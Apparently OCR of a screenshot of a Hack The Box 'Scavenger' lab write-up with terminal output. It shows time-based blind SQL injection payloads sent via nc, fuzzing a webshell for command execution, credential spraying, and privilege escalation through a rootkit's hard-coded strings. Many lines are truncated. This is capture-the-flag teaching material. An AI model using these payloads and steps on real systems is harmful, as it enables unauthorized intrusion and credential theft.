 Activities Terminal Thu 17:41
Open WriteUp Save
~/HTB/Scavenger
*Untitled Document 1 × WriteUp
now we substitute in characters for each wildcard and discover the database name is whois.
' OR (SELECT sleep(2) from dual where (select table_name from information_schema.tables where table_schema=database() and column_name like "%" limit 0,1) like "%") ) limit 1#
gives us another sleep, so now we can enumerate column names in the database, maybe we get lucky and find something useful.
we get another valid sleep with the first character "d", so lets dig further. trial and error reveals a column named "domain". Given our previous enum, this may be our ticket to the next step. we can also
enum the name of the table by filling in the second "%". This reveals the table named "customers"
we now have a table named customers, and a column named domains, on a hosting service. This should
A bit more enum
and we find another column named id. With this info we should be able to dump values and get the cu
following the same strategy, we were able to pull two more domains: sec03.rentahacker.htb, and www.
now we can investigate a bit more to see what we have.
after adding these new domains to our hosts file, we browse to the pages and begin to investigate.
interesting
directories. we check bug_report.php and see that this is running Mantis BugTracker and it is using
exploits didnt turn up
anything useful, but gobuster did pop up a result called shell.php. This seems fishy and maybe dese
activated by adding a
get request with a keyword, ie: ?e=<insert command>. Lets fuzz and maybe we will get lucky.
wfuzz -z file,/home/champnco/Tools/SecLists/Passwords/rockyou.txt --filter "c=200 and l>10" http://
a valid response and
can use this webshell to get rce!
enum of the underlying host showed some valuable information in the /var/mail/ directory in the file
admin is asking for
help. They are being directed to log in to the ftp server at ftp.supersechosting.htb and they are g
Lets try these creds and see where it takes us.
we are presented with a directory labeled incidents, one for ib01c01, and one for ib01c03. We only
labeled notes. The
notes state that the pcap file has indications that a bad actor has valid credentials and is staging
A quick glance at the pcap file shows not only indications of compromise, but we can see that files
that may be a rootkit,
and the notes file states that the hosts have not had a chance to clean up after the hack. We may b
ious attacker's path.
We also find valid credentials to the www.pwnhats.htb site: pwnhats@pwnhats.htb:GetYouAH4t!
the pwnhats.htb site is very slow, so while that page loaded I decided to try spraying these creds a bit. I looked in the /etc/passwd file using the shell.php access point and pulled users, then tried
these users with the new password we've acquired on both ssh and ftp. luckily we got a hit with ftp! With this access, we can get the user flag: 6f8a8a832ea8182fddf1da903dcc804d which is our first goal. a
bit of enum also shows a strange directory "..."
navigating to this directory we see a root.ko file which lends more credibility to the rootkit hypothesis. Lets pull it down and do a bit of reverse engineering!
viewing the strings present in the binary, we see that it mentions preparing credentials, creating a device, and it appears that at 0x08000476 we see a success message. We will dump all bytes in this area
and see if the binary is comparing a hard coded value to authenticate.
sure enough at 0x080000b2 we see the beginning of a g0tR0ot message and at 0x080000c5 and 0x080000cd we see g3tPr1v. Lets pass both of those to /dev/ttyR0 via our webshell and see if we have privilege
escalation.
And bingo! we have root access to the filesystem and can perform any action desired. We will cat the root.txt flag and complete this challenge!
which to my understanding is a table present by default in all oracle databases used for testing
Plain Text Tab Width: 8 Ln 64, Col 70 INS
champnco@ubuntu: ~
File Edit View Search Terminal Help
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
champnco@ubuntu:~$ nc -nv 10.10.10.155 43
Connection to 10.10.10.155 43 port [tcp/*] succeeded!
' OR sleep(5) ) limit 1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
champnco@ubuntu:~$ nc -nv 10.10.10.155 43
Connection to 10.10.10.155 43 port [tcp/*] succeeded!
' OR (SELECT sleep(5) from dual where database() LIKE "%") ) limit 1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
champnco@ubuntu:~$ nc -nv 10.10.10.155 43
Connection to 10.10.10.155 43 port [tcp/*] succeeded!
' OR (SELECT sleep(5) from dual where database() LIKE "___%") ) limit 1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object